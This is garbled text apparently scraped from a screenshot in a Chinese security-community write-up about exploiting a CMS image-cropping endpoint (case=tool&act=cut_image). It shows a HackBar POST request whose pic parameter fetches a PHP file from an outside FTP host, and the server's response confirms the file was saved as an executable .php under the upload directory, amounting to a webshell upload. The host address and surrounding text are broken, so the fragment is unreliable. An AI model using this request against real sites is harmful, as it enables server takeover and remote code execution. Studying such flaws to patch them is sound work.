 /index.php?case=tool&act=cut_image
搜索
JS
ABP
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http:// /index.php?case=tool&act=cut_image
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
pic=1ftp://3 7/1.php&w=228&h=146&x1=0&x2=228&y1=0&y2=146
{"code":"\r\n \/\/$('#cut_preview').attr('src','\/upload\/images\/202007\/15956826892624.php');\r\n $('#thumb').val('\/upload\/images\/202007\/15956826892624.php');\r\n\t\t\t\t
alert(lang('save_success'));\r\n "}
Ots安全
先知社区